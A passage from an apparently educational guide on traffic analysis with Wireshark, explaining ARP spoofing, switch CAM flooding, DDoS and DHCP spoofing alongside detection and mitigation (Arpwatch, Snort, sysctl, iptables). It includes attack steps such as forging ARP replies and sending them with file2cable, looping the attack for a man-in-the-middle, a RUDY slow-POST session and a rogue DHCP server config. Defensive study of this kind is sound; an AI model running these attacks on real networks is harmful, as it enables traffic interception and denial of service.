

#### *Figure 7- ARP Spoof*

As previously mentioned, the hexadecimal text shown in the lower portion corresponds to the segment transmitted by the network. Therefore, there is nothing that stops someone from taking those values, modifying them and resending them. To do this, right-click "Frame 46" and select "Export Selected Packet Bytes" and save the segment in a file.

At a later stage you can modify the segment creating an ARP reply with any kind of Hexadecimal Editor. You can send a modified ARP reply to machine 192.168.254.245 with MAC 00:15:58:e8:50:0e so that it passes through the gateway (IP 192.168.254.254 with MAC 00:0e:0c:c6:c5:82):

<sup>6</sup> **Phenoelit-us:** Suite of tools to audit a variety of network protocols. http://phenoelit-us.org/irpas/docu.html



#### 00000000 00 15 58 E8 50 0E 08 00 27 F3 B1 0B 08 06 00 01 08 00 06 04  $\ldots$ X.P $\ldots$ ' $\ldots$ 00000014 00 02 08 00 27 F3 B1 0B C0 A8 FE FE 00 15 58 E8 50 0E C0 AB . . . . <sup>.</sup> . . . . . . . . . . X. P. . . . 00000028

#### *Figure 8- Editing ARP Reply packets*

After modifying the segment, you can send it directly to the interface connected to your LAN by using file2cable (see reference $7$ ):

root@borjaBT:~# file2cable -i eth0 -f arpreply

To verify it has worked, you can check the ARP cache of the subject of the attack:



#### *Figure9- ARP Cache*

You can maintain the attack, for example, with a script that executes the instruction in a loop. This way you are constantly infecting the cache of the attack target with the result that it sends all directed packets outside the LAN to the attacking machine. Logically, for this attack to be successful, you will need to perform the same operation with the gateway cache or the machine under attack to create a full MitM (Man in the Middle).

### **4.1.2. Mitigation**

There are a great many free tools $8<sup>8</sup>$  designed to detect this type of attack (see Arpwatch, Nast, Snort, Patriot NG, ArpON, etc) that generate alerts when an abnormal use of the ARP protocol is detected. Look at the output that Arpwatch generates when changes are detected in ARP/IP assignments.



#### *Figure 10- Arpwatch*

The first two lines show an example of this: the MAC 08:00:27:f3:b1:0b, belonging to the attacker, is trying to userp the MAC 0:0e:0c:c6:c5:82, belonging to the legitimate gateway by using false ARP requests.

<sup>7</sup> **Backtrack Italy**- Using file2cable to falsify ARP packets. http://pool.backtrack.it/BackTrack\_4/Privilege\_Escalation/Sniffers/Wireshark.pdf

<sup>8</sup> **INTECO:** Free protocol analysis tools.

http://cert.inteco.es/software/Proteccion/utiles\_gratuitos/Utiles\_gratuitos\_listado/?idLabel=2230152&idUser =&idPlatform=





In the case of Snort, this has a prefix processor ARP designed to generate alerts in the case of an ARP Spoof Attack.. To activate it, you must uncomment the following line in snort.conf:

#preprocessor arpspoof

then add the IP/MAC pairs to the machines that you want to monitor so that the prefix processor observes an ARP packet where the IP address of the sender coincides with one of the added entries and the MAC address of the sender does not coincide with that saved, Snort generates an alert. To add an entry to snort.conf write:

preprocessor arpspoof\_detect\_host: 192.168.254.254 00:0e:0c:c6:c5:82

If you now execute Snort, it will warn you if there is an attempt to falsify the gateway MAC. Take note of the output that is produced when an attacker executes Ettercap:



*Figure 11- Snort (ARP cache overwrite)* 

Another focus of attention for administrators is the search for cards that are functioning in a disordered way, which is quite common in this type of scenario. Tools such as Neped, Sentinel, AntiSniff or SniffDet are quite useful as they detect cards in this state.



The following is an example of output generated by Nast:<sup>9</sup>

| root@Mordor:~# nast -P all                                                                                                    |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|
| Nast V. 0.2.0                                                                                                    |  |  |  |  |  |  |
| This check can have false response, pay attention!<br>Probe for hostsdone                                                                                                    |  |  |  |  |  |  |
| 192.168.254.1 (192.168.254.1)<br>---------> Not found<br>---------> Found!<br>192.168.254.3 (192.168.254.3)<br>192.168.254.6 (192.168.254.6)<br>---------> Not found<br>192.168.254.32 (192.168.254.32)<br>---------> Not found |  |  |  |  |  |  |

*Figure 12- Nast* 

Attacks such as this or others as original as the one shown by Chris John Riley with his script in python prn-2-me<sup>10</sup> to store and redirect PCL and PostScript work to a physical printer, are examples of the scope of a MitM (Man in the Middle) attack.

# **4.2. PORT FLOODING**

# **4.2.1. Description**

A similar example to the previous one, although easier to detect, is sending multiple false segments to a port in order to saturate the switch assignment table. Normally, a switch has an internal memory called CAM (Content-Addressable Memory), where ports are assigned to MAC addresses. When a segment gets to a port, the CAM adds an entry to the table specifying the MAC of the machine that sent the segment along with the port in which it is located. In this way, when the switch receives a segment directed to this machine it knows from what port it must send it.

If the destination of the segment is unknown, because the machine has not managed to generate the traffic or because the associated entry to this machine has expired, the switch copies the segment and sends it to all ports of the same VLAN except to the port that received it. This way, all machines connected to the switch receive this segment and only the corresponding machine with a MAC that coincides with the segment destination MAC replies, enabling the switch to add an entry in the CAM table with the new MAC/port association. With this, the switch does not need to flood all ports with future packets destined to this machine.

<sup>10</sup> **Blog.c22:** "Man in the Middle Printers" http://blog.c22.cc/2009/03/22/man-in-the-middling-printers/

<sup>&</sup>lt;sup>9</sup> Seguridadyredes: Detecting sniffers in switched networks.

http://seguridadyredes.nireblog.com/post/2009/11/27/detectando-sniffers-en-nuestra-red-redesconmutadas-y-no-conmutadas-actualizacion



However, what happens if hundreds of segments are sent falsifying the source MAC of the machine and fill up the CAM table? If that happens, the behaviour depends on the manufacturer. Low-end switches do not contain virtual CAM tables; that is, if the table has a maximum number of entries for saving MAC/port associations, and a machine fills that table with  $n$  entries, the table fills up and **all** VLANs are infected.<sup>11</sup>

For virtual CAM tables, a separate space for addresses for each VLAN is maintained. That way, only machines with their own VLAN are affected.

Yersinia or Macof enable you to generate packet flooding with randomly created MAC to saturate the switch assignment table:



#### *Figure 13- Macof*

#### **4.2.2. Mitigation**

Detecting this type of attack using a protocol analyser is easy. All you have to do is monitor the traffic generated by this network segment and you will see a large quantity of segments with random values.

In Wireshark you see the following:

| 346 13.300620 | 39.39.218.123 | 67.129.128.67 | TCP        | [Malformed Packet] |
|---------------|---------------|---------------|------------|--------------------|
| 347 13.301344 | 65.30.29.120  | 192.164.170.9 | TCP        | [Malformed Packet] |
| 348 13.302264 | 82.8.242.103  | 225.173.109.6 | TCP        | [Malformed Packet] |
| 349 13.303184 | 88.125.244.10 | 81 219 96 39  | <b>TCP</b> | [Malformed Packet] |
|               |               |               |            |                    |
| 350 13.305176 | 92 236 234 36 | 103.223.24.56 | TCP        | [Malformed Packet] |

*Figure 14 - Capturing packets generated by Macof* 

The reason for showing "malformed packets" is due to the way in which Macof builds TCP packets without taking into account protocol specifications.

As previously mentioned, this attack takes place when there is packet flooding in all ports for all VLANs (when there are no virtual tables) once the assignment table is full.

<sup>11</sup> **Cisco Book:** What Hackers Know About Your Switches.(Pg. 29) Author: Eric Vyncke, Christopher Paggen ISBN: 978-1-58705-256-9 Auto http://www.ciscopress.com/bookstore/product.asp?isbn=1587052563



In that case, it is also possible to let Wireshark eavesdrop on any switch ports and monitor for illegitimate segments being received.

Medium/high-end switches can be configured with specific parameters to reduce this type of attack. Some of the parameters that can be configured are: the flooding level of packets allowed by VLAN and MAC (Unicast Flooding Protection), the number of MAC by port (port security) and the expiry time of the MAC in the CAM table (ageing time), amongst others<sup>12</sup>.

# **4.3. DDOS ATTACKS**

### **4.3.1. Description**

Figure 15 represents an example of distributed denial-of-service (DoS) attacks on a small scale, performed by hping2 that stands out as soon as the capture process starts. In this case, an Apache is installed on machine 10.0.0.101 and you can see a large number of TCP segments with the SYN flag activated from the same IP that do not receive a response from the web service.

You can see the packet sequence graphically by selecting from the menu Statistics,  $\gg$ Flow Graph. This tool enables you to track the behaviour of TCP connections because, as you can see in the image, it intuitively illustrates, using arrows, the source and target of each packet, highlighting the active flags that intervene in each connection flow.

In each case, you can see in a short period of time that there are a number of connection attempts by the IP 10.0.0.200 to port 80 of machine 10.0.0.101, a rather unusual situation. The server has tried to resolve the MAC of the client machine several times, one of which you can see in packet 7852, but when no response is received and not having the physical address of the host, it can not send an ACK-SYN to the same to continue with the three-step connection.

This means that the TCP/IP stack of the server has to wait for a set time for each connection. During this time more packets keep arriving that create new connections. For each connection that tries to be made, a structure in memory called TCB (Transmission Control Block) is created and used by the TCP/IP stack of the operating system to identify each connection (local and remote sockets, current segment, pointers to send and reception buffers, etc) and, with a high number, to end the resources of the machine so that the machine stops responding to more connection requests.

<sup>12</sup> **Cisco:** Configuring Port-Based Traffic Control

http://www.cisco.com/en/US/docs/switches/lan/catalyst3550/software/release/12.2\_25\_see/configuration/g uide/swtrafc.html





#### *Figure 15- Flow Graph*

Similar to this type of attack was that performed recently by the group Anonymous, 4chan against Amazon and Paypal servers using LOIC (Low Orbit Ion Cannon) and HOIC (High Orbit Ion Cannon) tools due to a dispute with Wikileaks. These tools are a very user friendly interface in which you can choose different attack options such as UDP, TCP or HTTP, as well as the speed and the number of simultaneous threads.

#### **4.3.2. Mitigation**

There are a great number of DDoS attacks, in addition to those previously mentioned: Direct Attacks, TTL expiry attack, IP unreachable attack, ICMP transit attacks, Reflection Attacks, etc. They are very difficult to contain, especially when it involves a high volume of traffic.<sup>13</sup>

Owning devices that enable you to stop these attacks are expensive, making contacting the ISP the most appropriate action.

However, when the DDoS attack is not that excessive, an appropriate configuration of the operating system and affected service could help to counteract the attack. For example, there are Linux kernel parameters that enable you to modify the behaviour when faced with certain circumstances, which are very useful to protect your server against certain circumstances. Some of these parameters can be found in /etc/sysctl.conf:

**<sup>13</sup> IETF:** TCP SYN Flooding Attacks and Common Mitigation http://www.ietf.org/rfc/rfc4987.txt

Traffic Analysis with Wireshark 19<br>
19



• **tcp\_syncookies:** protects you against Syn Flood attacks (like the one described above). The way it works is as follows: when the syn segment request queue completes, the kernel responds with a syn-ack segment as normal, but creates a special, encrypted sequence number that represents the source and target IP, the port and the timestamp of the received packet.

That way, the syn entry in the backlog (pending connections queue) is no longer necessary because it can be rebuilt from the sequence number received. You can activate syn cookies with:

#### sysctl -w net.ipv4.tcp\_syncookies=1

• **ignore broadcasts:** One type of DDoS attack are the well known Smurf attacks in which ICMP (echo request) packets are sent to a broadcast address with a false IP source. This false IP is the target of the attack, as it receives multiple echo reply response packets as a result of the broadcast packet sent by the attacker. One way of deactivating the ICMP echo-broadcast requests is by activating the following option:

#### sysctl -w net.ipv4.icmp\_echo\_ignore\_broadcasts=1

• **rp filter:** Known also as *source route verification*, it has the same purpose as Unicast RPF (Reverse Path Forwarding)<sup>14</sup> and uses Cisco routers. It is used to check that the packets that enter via an interface are accessible based on the source address, making it possible to detect IP Spoofing**:** 

#### sysctl -w net.ipv4.conf.all.rp\_filter=1

For attacks that are performed by programs like LOIC, it is also possible to implement measures using iptables and hashlimit modules to limit the number of packets that you want a particular service to accept.

Sectechno proposes the following configuration to limit HTTP connections to your web server $15$ :

iptables -A INPUT -p tcp --dport 80 -m hashlimit --hashlimit-upto 50/min --hashlimit-burst [X] --hashlimit-mode srcip --hashlimit-name http -j ACCEPT

<sup>14</sup> **Cisco:** Reverse Path Forwarding

http://www.cisco.com/web/about/security/intelligence/unicast-rpf.html <sup>15</sup> **Layer 7 Attacks:** iptables and hashlimit

http://www.sectechno.com/2011/01/25/preventing-layer-7-ddos-attack/

Traffic Analysis with Wireshark 20



The clauses hashlimit-burst and hashlimit-upto set the maximum size of the bucket and the number of IP packets that limit the connections to port 80. You can also take steps to resist numerous forceful attacks at services such as ssh, ftp, etc. by limiting the number of IPs allowed per minute.

iptables -A INPUT -p tcp --dport 22 -m hashlimit --hashlimit 1/min --hashlimit-mode srcip --hashlimit-name ssh -m state --state NEW -j ACCEPT

Regardless of the measures adopted in the operating system, it is recommended that public services such as web services, FTP, DNS, etc located in a DMZ (Demilitarised Zone) are made secure separate to the rest. For example, in the case of Apache it would be very useful to give it modules such as mod\_evasive, mod\_antiloris, mod\_security, mod\_reqtimeout or similar to help fight against a great variety of DDoS attacks against this platform (http post attack, http get attack used by Slowloris, etc.)<sup>16</sup>

There are several tools that you can use to test your web server against this type of attack and in this way check its resistance against it. Examples of this are script in python r-u-dead-yet/RUDY developed by Raviv Raz or the OWASP HTTP Post Tool<sup>17</sup> developed by Tom Brennan.

|                                                       | root@Mordor:~/Escritorio# python r-u-dead-yet.py http://www.            | .com/contactar.php |
|-------------------------------------------------------|-------------------------------------------------------------------------|--------------------|
|                                                       | Found 1 forms to submit. Please select number of form to use:           |                    |
| http://www.                                           | .com/contactar.php/                                                     |                    |
| - 1                                                   |                                                                         |                    |
|                                                       | Found 4 parameters to attack. Please select number of parameter to use: |                    |
| nombre<br>email<br>motivo<br>envio                    |                                                                         |                    |
| 3                                                     |                                                                         |                    |
| Number of connections to spawn: (default=50)          |                                                                         |                    |
|                                                       |                                                                         |                    |
| Use SOCKS proxy? [yes/no] (Default=no)                |                                                                         |                    |
|                                                       |                                                                         |                    |
| Attacking: http://www.<br>Ш<br>With parameter: motivo | .com/contactar.php/                                                     |                    |

*Figure 16- R-U-Dead-Yet python script* 

<sup>16</sup> **SecurityByDefault:** Slowloris, Two for Apache http://www.securitybydefault.com/2009/07/slowloris-dos-para-apache.html  **SecurityByDefault:** Top recommended modules for Apache http://www.securitybydefault.com/2010/08/top-modulos-recomendados-para-apache.html

<sup>17</sup> **Owasp:** HTTP Post Tool http://www.owasp.org/index.php/OWASP\_HTTP\_Post\_Tool



Correctly isolating the machines located in the DMZ by using technologies such as PVLAN<sup>18</sup> (Private VLAN), Port Isolation or similar prevents a machine compromised in a  $DMZ<sup>19</sup>$  from attempting to access another of the services in the same network segment.

 $\overline{\text{num}}$ 

**INTECO** 

Wireshark supports the geolocalisation services of MaxMind, which means you can obtain towns and countries associated with the captured IPs giving information about the origin of the packets. In certain scenarios in which you are victim to a DDoS or in the case of Botnets, it can be very useful to know the source visually. To do this, you need to download and add the GeoIP, GeoLiteCity and GeoIPASNum databases from http://www.maxmind.com to Wireshark using Preferences >> Name Resolution >> GeoIP database.

Then, from the header of *Internet Protocol*, in one of the packets you are interested in, right-click and select the option "Enable GeoIP lookups".

Lastly, from the Statistics, in the IPv4 tab, you can see the towns, countries and AS numbers along with the rest of the statistics. From there, click Map to obtain a graphic representation.<sup>20</sup>



*Figure 17- Geolocalisation in Wireshark* 

<sup>18</sup> **Cisco:** Configuring Isolated Private VLANs

http://www.cisco.com/en/US/tech/tk389/tk814/technologies\_configuration\_example09186a008017acad.sht  $\frac{m}{19}$ 

<sup>19</sup> **Cisco:** Demilitarised Zone (DMZ) Port http://www.cisco.com/en/US/docs/ios/12\_3/12\_3x/12\_3xr/dmz\_port.html

<sup>20</sup> **Lovemytool.** Geolocalisation with Wireshark. http://www.lovemytool.com/blog/2009/07/joke\_snelders2.html



# **4.4. DHCP SPOOF**

### **4.4.1. Description**

Another type of less well known attack, but as efficient as the ARP Spoof, consists of falsifying Dynamic Host Configuration Protocol (DHCP) packets. The attack installs a false DHCP or software that emulates the functions of the same in such a way that it responds to DHCPDISCOVER client requests. You need to analyse the steps taken between client and legitimate DHCP server to understand the attack in greater detail:

- When a computer connects to the network and requests an IP address, it sends a DHCPDISCOVER to the broadcast address (User Datagram Protocol - UDP) waiting for the response of a DHCP server.
- The DHCP server replies to this request by sending a *unicast* packet called DHCPOFFER containing several configuration parameters (IP, *gateway*, etc.).
- Up to this point, the client can receive offers from various DHCP services for which it uses the following criteria: if the proposed offer corresponds to a previously assigned address (saved by the client) the client selects this one. If the proposal is not related to the previous IP address, the client acquires the first offer received.
- In response to this offer, the client sends a DHCPREQUEST to the broadcast address asking for authorisation to use this configuration to which the server responds either with a unicast DHCPACK packet authorising the use of this configuration or with a DHCPNAK denying the use of those parameters.



#### *Figure 18- Negotiating DHCP*

The interesting part is that the DHCP protocol does not have authentication mechanisms that enable you to verify the source of the packets during the negotiation of these configuration parameters. To this end, there is nothing that stops an attack falsifying DHCPOFFER packets supplying false information to the client.

A possible attack scenario consists of supplying, as linking port, the IP of the attacker itself to receive packets destined to go outside the LAN. The attacker routes these packets to the legitimate site to make the attack completely transparent to the user.



In the same way, the attack can falsify DNS responses specifying its IP as DNS server to be able to manipulate any subsequent name resolutions.

If you come across this type of situation, Wireshark informs you of any abnormal use of DHCP protocol. Another symptom could be the generation of errors on your machines due to duplicated IPs.

Tools such as Yersinia, Ettercap or by just configuring a DHCP server in the attacking machine, such as dhcpd3, are sufficient to create an MitM (Man in the Middle) using falsified DHCP responses.

| ddns-update-style none;                      |
|----------------------------------------------|
| authoritative;                               |
| subnet 192.168.254.0 netmask 255.255.255.0 { |
| interface eth0:                              |
| range 192.168.254.222 192.168.254.225;       |
| default-lease-time 600;                      |
| lmax-lease-time 7200:                        |
| option subnet-mask 255.255.255.0;            |
| option broadcast-address 192.168.254.255;    |
| option routers 192.168.254.254;              |
